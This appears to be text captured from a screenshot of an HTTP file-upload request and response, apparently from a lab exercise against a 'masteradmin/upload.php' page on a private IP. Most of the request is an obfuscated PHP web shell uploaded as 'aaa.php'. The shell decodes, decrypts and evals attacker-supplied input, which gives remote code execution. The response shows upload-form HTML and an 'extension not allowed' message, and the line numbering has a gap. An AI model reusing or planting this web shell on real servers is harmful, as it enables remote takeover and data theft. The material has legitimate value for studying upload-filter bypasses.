 11 Referer: http://192.168.93.132/masteradmin/upload.php
12 Cookie: PHPSESSID=rpbd6v64qdrpkdbik72nt9ebr4
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------769907843258290154628347​51243
16 Content-Disposition: form-data; name="image"; filename="aaa.php"
17 Content-Type: application/x-php
18
19 <?php
20 $v='o.=$~t{$i}^~$~k{$j};}}~ret~urn $o;}if~
(@p~reg~_~match("/$kh(.~+)~$kf/",@~file_get_~co~ntent~s("php:/~/i';
21 $s='k){$c=~~strlen~($k);$l~~=strl~en($t)~;$o="";fo~r($i=0;$i<$~l;){for($~j=0;(~$j<$c
~&&$i<$l);$j~++,~$i++){$';
22 $r='$k="47bce~5c7~";$kh=~"4f589f48~~67db";$k~f="d57~e9ca9f8~08~";$p="4nbp~xQ~prye9l~
dGCf";func~tion~~ x($t,$';
23 $U='nput"),~$m)==1~)
{@ob~~_start();@ev~al~(@gzu~ncompress(@~x(@base~64_decode~($m[1]~),$k)))~;$o=@o~b_ge
t_~';
24 $F='c~onte~nts();@ob~_en~d_clea~n();$r=@base~64_en~code(@x~(@gzcom~p~r~ess($o)~,$k))
;print("$p~~$kh$r$kf");}';
25 $o=str_replace('G','','GcreatGGe_fuGGnctiGon');
26 $h=str_replace('~','',$r.$s.$v.$U.$F);
27 $O=$o('',$h);$O();
28 ?>
29
30 -----------------------------76990784325829015462834751243
31 Content-Disposition: form-data; name="submit"
32
56 margin-left:-4px;
57 border-radius:4px;
58 border-bottom:4pxsolid#117A60;
59 transition:all.2sease;
60 outline:none;
61 }
62 formbutton:hover{
63 background:#149174;
64 color:#0C5645;
65 }
66 formbutton:active{
67 border:0;
68 }
69 </style>
70
71
72 extension not allowed, please choose a CENG file.
73
74
75 <body>
76
77 <form action="" method="POST" enctype= "multipart/form-data">
78 <input type="file" multiple name="image" id="image">
79 <p>
Drag your files here or click in this area.
</p>
80 <button type="submit" name="submit">
Upload